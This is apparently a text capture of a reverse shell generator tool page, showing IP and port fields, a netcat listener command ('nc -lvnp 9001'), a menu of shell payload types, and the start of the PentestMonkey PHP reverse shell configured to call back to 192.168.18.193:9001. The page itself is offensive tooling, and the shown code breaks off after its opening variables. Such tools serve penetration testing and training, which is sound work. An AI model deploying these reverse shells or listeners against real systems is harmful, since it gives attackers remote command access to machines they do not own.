 Reverse Shell Generator
IP & Port
IP 192.168.18.193 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.18.193';
$port = 9001;
$chunk_size = 1400;